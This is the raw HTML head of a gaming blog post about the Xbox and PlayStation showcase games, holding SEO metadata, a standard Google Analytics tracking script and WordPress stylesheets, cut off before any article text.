

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/
body_size: 34625
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://partychat.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg" /><link rel="icon" type="image/png" href="https://partychat.org/wp-content/uploads/2019/12/PCFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>With Xbox&#039;s Showcase Now...Shown, WHO&#039;S WINNING THE NEXT GENERATION OF CONSOLE WARS DAMMIT??? - PartyChat</title>
	<link rel="canonical" href="https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="With Xbox&#039;s Showcase Now...Shown, WHO&#039;S WINNING THE NEXT GENERATION OF CONSOLE WARS DAMMIT??? - PartyChat" />
	<meta property="og:description" content="If you haven&#8217;t read my last blog about the consoles themselves, read it here. I will not be talking about which is a better system, which one looks better, or how many teraflops you can shove up your ass in this blog. This is strictly about the games shown in the PlayStation and Xbox showcases [&hellip;]" />
	<meta property="og:url" content="https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/" />
	<meta property="og:site_name" content="PartyChat" />
	<meta property="article:published_time" content="2020-07-23T19:29:41+00:00" />
	<meta property="article:modified_time" content="2020-07-23T20:54:22+00:00" />
	<meta property="og:image" content="https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="The Unfiltered Nerd" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Unfiltered Nerd" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/","url":"https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/","name":"With Xbox's Showcase Now...Shown, WHO'S WINNING THE NEXT GENERATION OF CONSOLE WARS DAMMIT??? - PartyChat","isPartOf":{"@id":"https://partychat.org/#website"},"primaryImageOfPage":{"@id":"https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/#primaryimage"},"image":{"@id":"https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/#primaryimage"},"thumbnailUrl":"https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg","datePublished":"2020-07-23T19:29:41+00:00","dateModified":"2020-07-23T20:54:22+00:00","author":{"@id":"https://partychat.org/#/schema/person/9290de071a54465632a40ab8189df956"},"breadcrumb":{"@id":"https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/#primaryimage","url":"https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg","contentUrl":"https://partychat.org/wp-content/uploads/2020/07/nerd-fight-600x340-1.jpg","width":600,"height":340},{"@type":"BreadcrumbList","@id":"https://partychat.org/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://partychat.org/"},{"@type":"ListItem","position":2,"name":"With Xbox&#8217;s Showcase Now&#8230;Shown, WHO&#8217;S WINNING THE NEXT GENERATION OF CONSOLE WARS DAMMIT???"}]},{"@type":"WebSite","@id":"https://partychat.org/#website","url":"https://partychat.org/","name":"PartyChat","description":"Where gamers talk shit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://partychat.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://partychat.org/#/schema/person/9290de071a54465632a40ab8189df956","name":"The Unfiltered Nerd","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://partychat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5d502a857c6710cdf8ede6fc527d9100c2fc29905be45c6d4d19bdcea06108cd?s=96&d=mm&r=g","caption":"The Unfiltered Nerd"},"description":"Founder/Content King. I suck at Halo. Underrated at Overwatch. Microsoft's #1 bitch boy.","sameAs":["https://partychat.org"],"url":"https://partychat.org/author/partychat_5dhow7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PartyChat &raquo; Feed" href="https://partychat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PartyChat &raquo; Comments Feed" href="https://partychat.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partychat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartychat.org%2Fwith-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://partychat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartychat.org%2Fwith-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YG18V6X9YG"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/partychat.org\/with-xboxs-showcase-now-shown-whos-winning-the-next-generation-of-console-wars-dammit\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YG18V6X9YG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-YG18V6X9YG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://partychat.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 